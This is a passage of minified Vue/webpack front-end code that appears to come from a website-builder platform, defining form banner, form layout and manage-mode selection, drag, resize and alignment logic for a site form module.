e.isDisplay?t("div",{staticClass:"formBanner","class":e.wrapClass,attrs:{cellpadding:"0",cellspacing:"0"}},[t("div",{staticClass:"left","class":e.classJoinId("left")}),e._v(" "),t("div",{staticClass:"center","class":e.classJoinId("center"),style:32==e.styleId?"display: flex;align-items: center;":"",attrs:{valign:"top"}},[t("div",{staticClass:"formBannerTitle","class":e.classJoinId("formBannerTitle")},[t("span",{staticClass:"titleLeft","class":[e.classJoinId("titleLeft"),e.fontIconClass],attrs:{valign:"top"}}),e._v(" "),t("div",{staticClass:"titleCenter","class":e.classJoinId("titleCenter"),attrs:{valign:"top"}},[t("div",{staticClass:"titleText","class":e.classJoinId("titleText")},[t("span",{staticClass:"bannerNormalTitle fk_mainTitle mainTitle","class":e.classJoinId("mainTitle"),domProps:{innerHTML:e._s(e.bannerTitle)}}),e._v(" "),e.isDisplayAuxiliaryTitle?t("div",{staticClass:"bannerTextOutWrap j_doubleTitleSkin"},[t("span",{staticClass:"bannerTextInnerWrap"},[t("span",{staticClass:"doubleTitleWrap","class":e.classJoinId("doubleTitleWrap")},[t("p",{staticClass:"mainTitleWrap"},[t("span",{staticClass:"mainTitle_fontIcon","class":e.fontIconClass}),e._v(" "),t("span",{staticClass:"fk_mainTitle mainTitle","class":e.classJoinId("mainTitle"),domProps:{innerHTML:e._s(e.bannerTitle)}})]),e._v(" "),t("p",{staticClass:"subTitleWrap"},[t("span",{staticClass:"subTitleLineTop dividingLine","class":e.classJoinId("dividingLine")}),e._v(" "),t("span",{staticClass:"subTitleText fk_auxiliaryTitle auxiliaryTitle","class":e.classJoinId("auxiliaryTitle")},[e._v(e._s(e.auxiliaryTitle))]),e._v(" "),t("span",{staticClass:"subTitleLineBottom dividingLine","class":e.classJoinId("dividingLine")})]),e._v(" "),t("p",{staticClass:"titleUnderAidLine0 dividingLine","class":e.classJoinId("dividingLine")})]),e._v(" "),t("p",{staticClass:"titleInnerAidLine0 dividingLine","class":e.classJoinId("dividingLine")}),e._v(" "),t("p",{staticClass:"titleInnerAidLine1 dividingLine","class":e.classJoinId("dividingLine")}),e._v(" "),t("p",{staticClass:"titleInnerAidLine dividingLineDefault","class":e.classJoinId("dividingLineDefault")})])]):e._e()])]),e._v(" "),t("span",{staticClass:"titleRight","class":e.classJoinId("titleRight"),attrs:{valign:"top"}})]),e._v(" "),e.isDisplayBannnerMore?t("div",{staticClass:"formBannerOther","class":e.classJoinId("formBannerOther")},[e.bannerMore?t("div",{staticClass:"formBannerMore","class":e.classJoinId("formBannerMore")},[t("span",{staticStyle:{_display:"inline-block",_position:"relative"},domProps:{innerHTML:e._s(e.bannerMore)}})]):e._e(),e._v(" "),t("div",{staticClass:"formBannerBtn","class":e.classJoinId("formBannerBtn")},[t("span",{staticStyle:{_display:"inline-block",_position:"relative"}},[t("a",{staticClass:"g_close",attrs:{hidefocus:"true",href:"javascript:void(0);",onclick:"Site.closeAd('module"+e.module.id+"');return false;"}},[t("span",{staticClass:"bannerMoreInnerSpan",staticStyle:{_display:"none"}})])])])]):e._e(),e._v(" "),t("div",{directives:[{name:"show",rawName:"v-show",value:32==e.styleId&&e.associateLottery&&0==e.bannerLotteryType&&1==e.lotteryTypeStyle,expression:"styleId == 32 && associateLottery && bannerLotteryType == 0 && lotteryTypeStyle == 1"}],staticClass:"form-lottery-20201021-style form-lottery-20201021-style-1",staticStyle:{opacity:"0"}}),e._v(" "),t("div",{directives:[{name:"show",rawName:"v-show",value:32==e.styleId&&e.associateLottery&&0==e.bannerLotteryType&&2==e.lotteryTypeStyle,expression:"styleId == 32 && associateLottery && bannerLotteryType == 0 && lotteryTypeStyle == 2"}],staticClass:"form-lottery-20201021-style form-lottery-20201021-style-2",staticStyle:{opacity:"0"}})]),e._v(" "),t("div",{staticClass:"right","class":e.classJoinId("right")})]):e._e()},FormBannervue_type_template_id_0e536c12_staticRenderFns=[];function _typeof(e){return _typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},_typeof(e)}function _defineProperty(e,t,i){return(t=_toPropertyKey(t))in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}function _toPropertyKey(e){var t=_toPrimitive(e,"string");return"symbol"==_typeof(t)?t:t+""}function _toPrimitive(e,t){if("object"!=_typeof(e)||!e)return e;var i=e[Symbol.toPrimitive];if(void 0!==i){var n=i.call(e,t||"default");if("object"!=_typeof(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}FormBannervue_type_template_id_0e536c12_render._withStripped=!0;var FormBanner={name:"FormBanner",inject:["module","options","perform"],computed:{moduleBanner:function(){return this.perform.moduleBanner||{}},wrapClass:function(){var e=this.module.style,t=this.moduleBanner.systemPattern,i=this.options.isTemplateVersion2,n=35===e,o=87===e,r=44===e;return _defineProperty(_defineProperty(_defineProperty(_defineProperty(_defineProperty(_defineProperty({},"formBanner".concat(this.module.id),!0),"doubleTitleStyle".concat(t),!i&&t>113&&t<120),"f-colFormBanner",n),"f-packFormBanner",o),"J_packFormBanner",o),"fk-proDetailBannerStyle",r&&5===this.module.prop0)},associateLottery:function(){return 32==this.module.style&&(this.module.formData&&this.module.formData.associateLottery)},styleId:function(){return this.module.style},lotteryTypeStyle:function(){return this.module.pattern.lts.t},bannerLotteryType:function(){return this.module.pattern.blt.t},pattern:function(){return this.module.pattern},colModule:function(){return this.module.inCol||{}},isDisplay:function(){var e=this.options.designMode,t=this.pattern.e,i=this.colModule.s||0;return e||1!==t||0!==i},bannerIcon:function(){return this.pattern.bi||{}},fontIconClass:function(){var e=this.bannerIcon.y,t=this.bannerIcon.fi;return 2===e&&t&&this.bannerIcon.fc||""},bannerTitle:function(){return this.encodeHtml(this.options.args.bannerTitle||this.module.name)},auxiliaryTitle:function(){return(this.pattern.btc||{}).at||"副标题"},isDisplayAuxiliaryTitle:function(){return this.pattern.sp},isDisplayBannnerMore:function(){var e=this.colModule.o||2,t=[10,11,12,13].includes(e);return this.options.designMode||this.bannerMore||t},bannerMore:function(){return this.moduleBanner.bannerMore||""}},methods:{classJoinId:function(e){return e+this.module.id},encodeHtml:function(e){return e&&e.replace?e.replace(/&/g,"&amp;").replace(/ /g,"&nbsp;").replace(/\b&nbsp;+/g," ").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/\\/g,"&#92;").replace(/\'/g,"&#39;").replace(/\"/g,"&quot;").replace(/\n/g,"<br/>").replace(/\r/g,""):e}}},FormBannervue_type_script_lang_js=FormBanner,components_FormBannervue_type_script_lang_js=FormBannervue_type_script_lang_js,FormBanner_component=(0,componentNormalizer.A)(components_FormBannervue_type_script_lang_js,FormBannervue_type_template_id_0e536c12_render,FormBannervue_type_template_id_0e536c12_staticRenderFns,!1,null,null,null),components_FormBanner=FormBanner_component.exports,FormMiddlevue_type_template_id_655bc6cf_render=function(){var e=this,t=e._self._c;e._self._setupProxy;return t("div",{staticClass:"formMiddle","class":e.wrapClass,style:e.formMiddleStyle},[e.isTemplateVersion2?e._e():t("div",{staticClass:"formMiddleLeft","class":e.classJoinId("formMiddleLeft")}),e._v(" "),t("div",{staticClass:"formMiddleCenter","class":e.formMiddleCenterClass,style:[e.isProductMallStyle],attrs:{valign:"top"}},[e.showFormBannerOther?t("div",{staticClass:"formBannerOther fk-formContentOther","class":e.classJoinId("formBannerOther")},[t("div",{staticClass:"formBannerBtn","class":e.classJoinId("formBannerBtn")},[t("span",{staticStyle:{_display:"inline-block",_position:"relative"}},[t("a",{staticClass:"g_close",style:e.bannerMoreBtnStyle,attrs:{hidefocus:"true",href:"javascript:;",onclick:"Site.closeAd('module"+e.module.id+"');return false;"}},[t("span",{staticClass:"bannerMoreInnerSpan",staticStyle:{_display:"none"}})])])])]):e._e(),e._v(" "),t("div",{staticClass:"formMiddleContent","class":[e.formMiddleContentClass,e.mulModuleColSystemClass],style:[e.isProductMallStyle],attrs:{tabStyle:e.moduleMiddle.tabSystem}},[e._t("default")],2)]),e._v(" "),e.isTemplateVersion2?e._e():t("div",{staticClass:"formMiddleRight","class":e.classJoinId("formMiddleRight")})])},FormMiddlevue_type_template_id_655bc6cf_staticRenderFns=[];FormMiddlevue_type_template_id_655bc6cf_render._withStripped=!0;var utils=__webpack_require__(5832);function FormMiddlevue_type_script_lang_js_typeof(e){return FormMiddlevue_type_script_lang_js_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},FormMiddlevue_type_script_lang_js_typeof(e)}function FormMiddlevue_type_script_lang_js_defineProperty(e,t,i){return(t=FormMiddlevue_type_script_lang_js_toPropertyKey(t))in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}function FormMiddlevue_type_script_lang_js_toPropertyKey(e){var t=FormMiddlevue_type_script_lang_js_toPrimitive(e,"string");return"symbol"==FormMiddlevue_type_script_lang_js_typeof(t)?t:t+""}function FormMiddlevue_type_script_lang_js_toPrimitive(e,t){if("object"!=FormMiddlevue_type_script_lang_js_typeof(e)||!e)return e;var i=e[Symbol.toPrimitive];if(void 0!==i){var n=i.call(e,t||"default");if("object"!=FormMiddlevue_type_script_lang_js_typeof(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}var FormMiddle={name:"FormMiddle",inject:["module","options","perform"],computed:{isTemplateVersion2:function(){return this.options.isTemplateVersion2},moduleMiddle:function(){return this.perform.moduleMiddle||{}},wrapClass:function(){var e=this.module.commProp;return FormMiddlevue_type_script_lang_js_defineProperty(FormMiddlevue_type_script_lang_js_defineProperty({},this.classJoinId("formMiddle"),!0),"fk-formMiddle-hidden",e.cal.length&&this.commPropCalHasAnimation&&!e.al.length)},commPropCalHasAnimation:function(){var e=this.module.commProp;return e.cal.length&&e.cal.some((function(e){return e.t>0}))},formMiddleStyle:function(){var e={},t=this.pattern.h||0;return t>0&&(e.height="".concat(t,"px")),e},formMiddleCenterClass:function(){var e=this.module.style;return FormMiddlevue_type_script_lang_js_defineProperty(FormMiddlevue_type_script_lang_js_defineProperty({},this.classJoinId("formMiddleCenter"),!0),"f-colFormMiddleCenter",35===e)},formMiddleContentClass:function(){var e=FormMiddlevue_type_script_lang_js_defineProperty({},this.classJoinId("formMiddleContent"),!0),t=this.module.style,i=this.options,n=i.isUI,o=i.isTemplateVersion2,r=this.moduleMiddle,s=r.tabSystem,a=r.mulModuleColSystem;return 29!==t&&110!==t||(e.formTabMiddleContent=!0),35===t&&(e.multiColFormMiddleContent=!0,e["f-colFormMiddleContent"]=!0),(n||o)&&79!==t&&(e["fk-formContentOtherPadding"]=!0),0!==a&&35===t&&(e.mulModuleColStyle=!0,e["mulModuleColStyle".concat(a)]=!0),0===s||29!==t&&110!==t||(e.tabStyle=!0,utils.getBitMemory(this.module.flag,4)?(e["tabYStyle".concat(s)]=!0,s>28&&s<59&&(e.tabYStyleThree=!0)):e["tabStyle".concat(s)]=!0),e},mulModuleColSystemClass:function(){return{}},isProductMallStyle:function(){var e={};return 97===this.module.style&&(e.height="100%"),e},showFormBannerOther:function(){var e=this.module.style,t=this.pattern.e,i=this.options.isTemplateVersion2,n=(this.module.inCol||{}).o||2,o=[10,11,12,13].includes(n);return(1===t||(29===e||110===e)&&i)&&o},bannerMoreBtnStyle:function(){return this.options.isTemplateVersion2?"font-size: 40px; font-family: icomoon, 微软雅黑, microsoft yahei, 宋体, 新宋体; font-weight: normal; text-decoration: none;":""},pattern:function(){return this.module.pattern}},methods:{classJoinId:function(e){return e+this.module.id}}},FormMiddlevue_type_script_lang_js=FormMiddle,components_FormMiddlevue_type_script_lang_js=FormMiddlevue_type_script_lang_js,FormMiddle_component=(0,componentNormalizer.A)(components_FormMiddlevue_type_script_lang_js,FormMiddlevue_type_template_id_655bc6cf_render,FormMiddlevue_type_template_id_655bc6cf_staticRenderFns,!1,null,null,null),components_FormMiddle=FormMiddle_component.exports,ModuleContentvue_type_template_id_08e06266_render=function(){var e=this,t=e._self._c;e._self._setupProxy;return e.isVueModule?t(e.moduleComponent,{ref:"module",tag:"component",attrs:{module:e.module}}):t("div",{directives:[{name:"handleScriptHtml",rawName:"v-handleScriptHtml",value:e.incModuleHTML,expression:"incModuleHTML"}],staticClass:"incModuleContent",domProps:{innerHTML:e._s(e.incModuleHTML)}})},ModuleContentvue_type_template_id_08e06266_staticRenderFns=[];ModuleContentvue_type_template_id_08e06266_render._withStripped=!0;var Modulevue_type_template_id_7f572064_render=function(){var e=this,t=e._self._c;return t("div",{staticClass:"m_siteform"},[e.manageMode?t("selected-tool",{directives:[{name:"show",rawName:"v-show",value:e.showSelectedTool,expression:"showSelectedTool"}],ref:"selectedTool",style:e.selectedToolStyle,attrs:{"selected-tool-data":e.selectedToolData,"selected-form-vue-item-arr":e.selectedFormVueItemArr},on:{setFormsAlign:e.setFormsAlign}}):e._e(),e._v(" "),e.module.notAllowPrint?t("div",{staticClass:"noSiteForm"},[e._v(e._s(e.module.notAllowText))]):e.form.id&&e.contentList.length?[e.manageMode||!e.needLogin||e.isLogin?e._e():t("div",{staticClass:"g_tip msg"},[e._v("\n            "+e._s(e.getLocale("siteFormNotLogin"))),t("a",{staticClass:"login_url"},[e._v(e._s(e.getLocale("memberLoginLogin")))])]),e._v(" "),!e.manageMode&&e.isLogin&&e.insufficientPermission?t("div",{staticClass:"g_tip msg"},[e._v("\n            "+e._s(e.memberPermissionTips)+"\n        ")]):e._e(),e._v(" "),e.showName?t("h5",{ref:"formTitle",staticClass:"form_title"},[e._v(e._s(e.form.name))]):e._e(),e._v(" "),e.openSubmitLimitTime?t("p",{directives:[{name:"show",rawName:"v-show",value:e.showSubmitLimitTime,expression:"showSubmitLimitTime"}],staticClass:"form_limit_time_tips"},[t("svg",{staticClass:"form_limit_time_tips_icon"},[t("use",{attrs:{"xlink:href":"#icon_time"}})]),e._v(" "),t("span",{staticClass:"form_limit_time_tips_text"})]):e._e(),e._v(" "),t("div",{ref:"formContainer",staticClass:"form_container","class":e.formContainerClass,style:e.formContainerStyle},[e.isNeedSelectWrap&&e.manageMode?t("div",{ref:"formBg",staticClass:"form_bg",on:{mousedown:e.mousedownHandler}}):e._e(),e._v(" "),e.manageMode?t("div",{directives:[{name:"show",rawName:"v-show",value:e.isShowSelectWrap,expression:"isShowSelectWrap"}],ref:"selectWrap",staticClass:"fk-mouseSelectableTool",style:e.selectWrapOffset}):e._e(),e._v(" "),e.manageMode?t("div",{ref:"formDashed",staticClass:"form_dashed",style:e.dashedStyle}):e._e(),e._v(" "),e.manageMode?t("div",{ref:"formDisable",staticClass:"from_disable_wrap"}):e._e(),e._v(" "),e._l(e.contentList,(function(i){return t("form-item",{directives:[{name:"show",rawName:"v-show",value:!i.hideByRule,expression:"!item.hideByRule"}],key:e.form.id+"-"+i.id+"-"+i.type+"-"+e.showType+"-"+e.isPack,attrs:{item:i,form:e.form}},[t(e.getFormItem(i.type),{tag:"component",staticClass:"content",attrs:{item:i,form:e.form,"arrange-style":e.arrangeStyle,"item-count":e.itemCount,"pic-click-effect":e.picClickEffect}})],1)})),e._v(" "),e.validation?t("form-item",{key:"validation-"+e.isPack,attrs:{form:e.form,item:{id:"ValidateCode",must:!1,type:"ValidateCode",name:e.getLocale("verificationCode"),hideResize:!e.isPack,hideToolBar:!0}}},[t(e.getFormItem("ValidateCode"),{tag:"component",staticClass:"content",attrs:{item:{},form:e.form}})],1):e._e(),e._v(" "),e.openOnLinePay?t("form-item",{key:"pay-"+e.isPack,attrs:{form:e.form,item:{id:"Pay",must:!1,type:"Pay",name:"",hideResize:!e.isPack,hideToolBar:!0}}},[t(e.getFormItem("Pay"),{tag:"component",attrs:{form:e.form}})],1):e._e(),e._v(" "),e.isOpenFormProtocol&&e.module.allowFormProtocol?t("form-item",{key:"protocol-"+e.isPack,attrs:{form:e.form,item:{id:"protocol",must:!1,type:"protocol",name:"",hideResize:!e.isPack,hideToolBar:!0}}},[t("div",{staticClass:"form_protocol"},[t("div",{staticClass:"item_checkbox clear"},[t("ul",{staticClass:"checkbox_wrap clear"},[t("li",{staticClass:"checkbox_item"},[t("input",{attrs:{type:"checkbox"}})])])]),e._v(" "),t("div",[t("span",{staticClass:"form_protocol_text"},[e._v(e._s(e.formProtocolText))]),e._v(" "),t("span",{staticClass:"form_protocol_title"},[e._v(e._s(e.formProtocolTitle))])])])]):e._e(),e._v(" "),t("form-item",{directives:[{name:"show",rawName:"v-show",value:!e.inMemberDetailEditForm,expression:"!inMemberDetailEditForm"}],key:"submit-"+e.isPack,attrs:{form:e.form,item:{id:"Submit",must:!1,type:"Submit",name:"",hideResize:!e.isPack,hideToolBar:!0}}},[t(e.getFormItem("Submit"),{tag:"component",attrs:{form:e.form}})],1)],2)]:t("div",{staticClass:"noSiteForm"},[e._v(e._s(e.getLocale("siteFormNotFound")))])],2)},Modulevue_type_template_id_7f572064_staticRenderFns=[];Modulevue_type_template_id_7f572064_render._withStripped=!0;var selectFunction={mousedownHandler:function(e){e.preventDefault(),e.stopPropagation(),$(this.$refs.formBg).css("z-index","100000"),this.selectWrapShow=!0,this.selectedToolShow=!1,$(this.$refs.formDashed).css("display","none"),$(this.$refs.formContainer).children(".form_item").css("border",""),this.mounseOffset.startX=e.offsetX,this.mounseOffset.startY=e.offsetY,0!=this.selectedFormItemArr.length&&(this.resetFormItemArr(),this.removeCtrlEvent()),document.addEventListener("mousemove",this.mousemoveHandler),document.addEventListener("mouseup",this.mouseupHandler)},mousemoveHandler:function(e){this.caculateSelectWrapOffset(e),this.caculateSelectdFormItem(e),Site.logDog(20093,1)},mouseupHandler:function(){var e=this;$(this.$refs.formBg).css("z-index",""),this.selectWrapShow=!1,this.selectedToolShow=!0,this.selectWrapStyle={},0!=this.selectedFormItemArr.length?(this.caculateDashedStyle(),$(this.$refs.formDashed).css("display","block"),Site.addModuleMask({id:this.module.id,callback:function(){Fai.top.$(".moduleMask-center").remove();var t=parseInt(Fai.top.$("#module"+e.module.id).css("border-left-width")),i=parseInt(Fai.top.$("#module"+e.module.id).css("border-right-width")),n=parseInt(Fai.top.$("#module"+e.module.id).css("border-top-width")),o=parseInt(Fai.top.$("#module"+e.module.id).css("border-bottom-width")),r=Fai.top.$(".moduleMask-left"),s=r.width()+t;r.width(s);var a=Fai.top.$(".moduleMask-top"),l=a.width()-t-i;a.height(a.height()+n).width(l).css("left",s+"px");var u=Fai.top.$(".moduleMask-bottom");u.height(u.height()+o).css("top",parseInt(u.css("top"))-o+"px").width(l).css("left",s+"px");var c=Fai.top.$(".moduleMask-right");c.width(c.width()+i).css("left",s+l+"px")},extFn:[{name:"click",fn:function(){Site.uncheck()}}]}),Vue.nextTick((function(){e.formDashedResizable(),e.formDashedDraggable()})),this.bindCtrlEvent(),this.$refs.formDisable.addEventListener("click",this.exitSelectedForm,!1),Site.disableEditLayer(),$(this.$refs.formDisable).show()):(Site.removeModuleMask(),this.selectedToolShow=!1,this.dashedStyle={},$(this.$refs.formDashed).css("display","none"),this.removeCtrlEvent()),document.removeEventListener("mousemove",this.mousemoveHandler),document.removeEventListener("mouseup",this.mouseupHandler)},exitSelectedForm:function(e){e.stopPropagation(),Site.removeModuleMask(),Site.enableEditLayer(),this.removeCtrlEvent(),this.selectedToolShow=!1,$(this.$refs.formDashed).css("display","none"),$(this.$refs.formContainer).children(".form_item").css("border",""),$(this.$refs.formDisable).hide()},bindCtrlEvent:function(){var e=this;this.compareDomArr=Array.from($(this.$refs.formContainer).children(".form_item:visible")).filter((function(t){return!e.selectedFormItemArr.includes(t)})),document.addEventListener("keydown",this.ctrlSelect,!1),document.addEventListener("keyup",(function(){e.$refs.formDisable.addEventListener("click",e.exitSelectedForm,!1),e.$refs.formDisable.removeEventListener("click",e.isCtrlClickFormItem),e.$refs.formDashed.removeEventListener("click",e.isCtrlClickFormItem)}),!1)},removeCtrlEvent:function(){document.removeEventListener("keydown",this.ctrlSelect)},ctrlSelect:function(e){if(e.preventDefault(),e.ctrlKey)return this.$refs.formDisable.removeEventListener("click",this.exitSelectedForm),this.$refs.formDisable.addEventListener("click",this.isCtrlClickFormItem,!1),void this.$refs.formDashed.addEventListener("click",this.isCtrlClickFormItem,!1);e.which>=37&&e.which<=40&&this.arrowFunMap.get(e.which)()},caculateSelectWrapOffset:function(e){var t=this.$refs.formContainer.getBoundingClientRect(),i=t.left,n=t.right,o=t.top,r=t.bottom;if(e.clientX>=i&&e.clientX<=n&&e.clientY>=o&&e.clientY<=r){var s=this.mounseOffset,a=s.startX,l=s.startY,u=e.offsetX,c=e.offsetY,_="",d="",p="",m="",f="",h="",y={width:"",height:"",left:"",right:"",top:"",bottom:""};a-u<=0?(_=u-a,p=a,y.right="auto",y.left=p+"px"):(_=a-u,m=e.target.getBoundingClientRect().width-a,y.right=m+"px",y.left="auto"),l-c<=0?(d=c-l,f=l,y.top=f+"px",y.bottom="auto"):(d=l-c,h=e.target.getBoundingClientRect().height-l,y.top="auto",y.bottom=h+"px"),y.width=_+"px",y.height=d+"px",this.selectWrapStyle=y}},caculateSelectdFormItem:function(){var e=this,t=null;t=this.isShowSelectWrap?this.$refs.selectWrap.getBoundingClientRect():this.$refs.formDashed.getBoundingClientRect();var i=this.$children.filter((function(e){return $(e.$el).hasClass("form_item")&&"none"!=$(e.$el).css("display")}));0!=this.selectedFormItemArr.length&&this.isShowSelectWrap&&this.resetFormItemArr(),i.forEach((function(i){e.isShowSelectWrap&&e.isContainSelectWrap(i,t)}))},isContainSelectWrap:function(e,t){var i=t.left,n=t.right,o=t.top,r=t.bottom,s=e.$el.getBoundingClientRect(),a=s.left,l=s.right,u=s.top;s.bottom>o&&u<r&&l>i&&a<n?(this.selectedFormItemArr.push(e.$el),this.selectedFormVueItemArr.push(e),this.orderFormVueItemArr.push(e),this.isShowSelectWrap&&$(e.$el).css("border","1px solid #618bef")):$(e.$el).css("border","")},isCtrlClickFormItem:function(e){var t=this;e.stopPropagation();var i={left:e.clientX,top:e.clientY},n=this.$children.filter((function(e){return $(e.$el).hasClass("form_item")&&"none"!=$(e.$el).css("display")})),o=this.selectedFormItemArr.length;n.forEach((function(e){t.isCtrlNeedContain(e,i)})),this.selectedFormItemArr.length!=o?this.caculateDashedStyle():this.exitSelectedForm()},isCtrlNeedContain:function(e,t){var i=t.left,n=t.top,o=e.$el.getBoundingClientRect(),r=o.left,s=o.right,a=o.top;if(o.bottom>n&&a<n&&s>i&&r<i)if(this.selectedFormVueItemArr.includes(e)){var l=this.selectedFormVueItemArr.indexOf(e);this.selectedFormItemArr.splice(l,1),this.selectedFormVueItemArr.splice(l,1),$(e.$el).css("border","none"),this.orderFormVueItemArr.indexOf(e),this.orderFormVueItemArr.splice(l,1)}else this.selectedFormItemArr.push(e.$el),this.selectedFormVueItemArr.push(e),this.orderFormVueItemArr.push(e),$(e.$el).css("border","1px solid #618bef")},resetFormItemArr:function(){this.selectedFormItemArr=[],this.selectedFormVueItemArr=[],this.orderFormVueItemArr=[]},caculateDashedStyle:function(){var e,t,i,n,o=this.$refs.formContainer.getBoundingClientRect(),r=o.left,s=o.top,a=[],l=[],u=[],c=[];this.selectedFormItemArr.forEach((function(e){var t=e.getBoundingClientRect(),i=t.left,n=t.right,o=t.top,r=t.bottom;a.push(i),l.push(n),u.push(o),c.push(r)})),e=Math.min.apply(null,a)-r,t=Math.min.apply(null,u)-s,i=Math.max.apply(null,l)-r-e,n=Math.max.apply(null,c)-s-t,this.dashedStyle={left:e-1+"px",top:t-1+"px",width:i+"px",height:n+"px","z-index":2},this.caculateSelectedToolOffset(e,t)},formDashedResizable:function(){var e=this;$(this.$refs.formDashed).resizable("destroy").resizable({handles:"e,w",create:function(){Site.resizeModule.customHandles($(e.$refs.formDashed))},start:function(t,i){t.stopPropagation(),e.selectedFormItemStyleArr.cw=[],e.selectedFormItemStyleArr.cl=[],e.selectedFormItemArr.forEach((function(t){e.selectedFormItemStyleArr.cw.push($(t).width()/i.originalSize.width),e.selectedFormItemStyleArr.cl.push(($(t).position().left-i.position.left)/i.originalSize.width)})),e.undoCacheWidthArr=[],e.undoCacheRLeftArr=[],e.selectedFormVueItemArr.forEach((function(t){e.undoCacheWidthArr.push(t.style.cw),e.undoCacheRLeftArr.push(t.style.cl)}))},resize:function(t,i){t.stopPropagation(),e.selectedFormItemStyleArr.cw.forEach((function(t,n){e.selectedFormVueItemArr[n].setStyle("cw",i.size.width*t)})),e.selectedFormItemStyleArr.cl.forEach((function(t,n){e.selectedFormVueItemArr[n].setStyle("cl",Math.round(i.size.width*t+i.position.left))})),e.caculateDashedStyle()},stop:function(t){t.stopPropagation(),e.caculateDashedStyle(),Vue.nextTick((function(){e.formDashedResizable()}));var i=[],n=[];e.selectedFormVueItemArr.forEach((function(e){i.push(e.style.cw),n.push(e.style.cl)})),Site.undoRun((function(t,n){e.selectedFormVueItemArr.forEach((function(e,i){e.setStyle("cw",t[i]),e.setStyle("cl",n[i])})),t!=i&&(e.selectedToolShow=!1,$(e.$refs.formDashed).css("display","none"),$(e.$refs.formContainer).children(".form_item").css("border",""))}),{type:"module.siteFormResizeModule",detail:"siteFormModuleResize",doArgs:[i,n],undoArgs:[e.undoCacheWidthArr,e.undoCacheRLeftArr]}),Site.styleChanged(),Site.getModuleAttrData(e.module.id).changed=!0}})},formDashedDraggable:function(){var e=this;$(this.$refs.formDashed).draggable("destroy").draggable({cursor:"move",scroll:!1,containment:$(this.$refs.formContainer),create:function(){},start:function(t){t.stopPropagation(),e.selectedFormItemStyleArr.ct=[],e.selectedFormItemStyleArr.cl=[],e.selectedFormItemArr.forEach((function(t){e.selectedFormItemStyleArr.ct.push(t.getBoundingClientRect().top-e.$refs.formDashed.getBoundingClientRect().top+6),e.selectedFormItemStyleArr.cl.push(t.getBoundingClientRect().left-e.$refs.formDashed.getBoundingClientRect().left+6)})),e.undoCacheTopArr=[],e.undoCacheLeftArr=[],e.selectedFormVueItemArr.forEach((function(t){e.undoCacheTopArr.push(t.style.ct),e.undoCacheLeftArr.push(t.style.cl)}))},drag:function(t,i){t.stopPropagation(),e.selectedFormItemStyleArr.cl.forEach((function(t,n){e.selectedFormVueItemArr[n].setStyle("cl",i.position.left+t)})),e.selectedFormItemStyleArr.ct.forEach((function(t,n){e.selectedFormVueItemArr[n].setStyle("ct",i.position.top+t)})),e.selectedToolShow=!1},stop:function(t){t.stopPropagation(),e.selectedToolShow=!0,e.caculateDashedStyle();var i=[],n=[];e.selectedFormVueItemArr.forEach((function(e){i.push(e.style.ct),n.push(e.style.cl)})),Site.undoRun((function(t,n){e.selectedFormVueItemArr.forEach((function(e,i){e.setStyle("ct",t[i]),e.setStyle("cl",n[i])})),t!=i&&(e.selectedToolShow=!1,$(e.$refs.formDashed).css("display","none"),$(e.$refs.formContainer).children(".form_item").css("border",""))}),{type:"module.siteFormDragModule",detail:"siteFormModuleDrag",doArgs:[i,n],undoArgs:[e.undoCacheTopArr,e.undoCacheLeftArr]}),Site.styleChanged(),Site.getModuleAttrData(e.module.id).changed=!0}})},caculateSelectedToolOffset:function(e,t){this.selectedToolStyle={left:e+"px",top:t+"px"}},initAlignFunMap:function(){var e=this,t=[["lA",this.formsLA],["rA",this.formsRA],["tA",this.formsTA],["bA",this.formsBA],["tbC",this.formsTBC],["lrC",this.formsLRC],["vE",this.formsVE],["hE",this.formsHE]];this.alignFunMap=new Map(t);var i=[[37,function(){e.setFormsItemStyle({flag:"leftArrow"})}],[38,function(){e.setFormsItemStyle({flag:"upArrow"})}],[39,function(){e.setFormsItemStyle({flag:"rightArrow"})}],[40,function(){e.setFormsItemStyle({flag:"downArrow"})}]];this.arrowFunMap=new Map(i)},setFormsAlign:function(e){this.alignFunMap.get(e)($(this.$refs.formDashed))},formsLA:function(e){var t=Number.parseFloat(e.css("left"));this.setFormsItemStyle({left:t,flag:"alignLeft"})},formsRA:function(e){var t=Number.parseFloat(e.css("left")),i=e.width()-12;this.setFormsItemStyle({left:t,flag:"alignRight",formDashedWidth:i})},formsTA:function(e){var t=Number.parseFloat(e.css("top"));this.setFormsItemStyle({top:t,flag:"alignTop"})},formsBA:function(e){var t=Number.parseFloat(e.css("top")),i=e.height();this.setFormsItemStyle({top:t,flag:"alignBottom",formDashedHeight:i})},formsTBC:function(e){var t=Number.parseFloat(e.css("top"));this.setFormsItemStyle({top:t,flag:"alignTBC"})},formsLRC:function(e){var t=Number.parseFloat(e.css("left"));this.setFormsItemStyle({left:t,flag:"alignLRC"})},formsVE:function(){var e=this.selection(this.orderFormVueItemArr,"alignVE"),t=Math.abs(e[0].$el.getBoundingClientRect().bottom-e[e.length-1].$el.getBoundingClientRect().top),i=0;if(e.forEach((function(e,t,n){0!=t&&t!=n.length-1&&(i+=e.$el.getBoundingClientRect().height)})),!(e.length<2)){var n=(t-i)/(e.length-1);this.setFormsItemStyle({orderFormVueItemArr:e,averageMargin:n,flag:"alignVE"})}},formsHE:function(){var e=this.selection(this.orderFormVueItemArr,"alignHE"),t=e[e.length-1].$el.getBoundingClientRect().left-e[0].$el.getBoundingClientRect().right,i=0;if(e.forEach((function(e,t,n){0!=t&&t!=n.length-1&&(i+=e.$el.getBoundingClientRect().width)})),!(this.orderFormVueItemArr.length<2)){var n=(t-i)/(this.orderFormVueItemArr.length-1);this.setFormsItemStyle({orderFormVueItemArr:e,averageMargin:n,flag:"alignHE"})}},selection:function(e,t){function i(e,t,i){var n=e[i];e[i]=e[t],e[t]=n}if(n=e,Array.isArray(n)){for(var n,o=0;o<e.length-1;o++){for(var 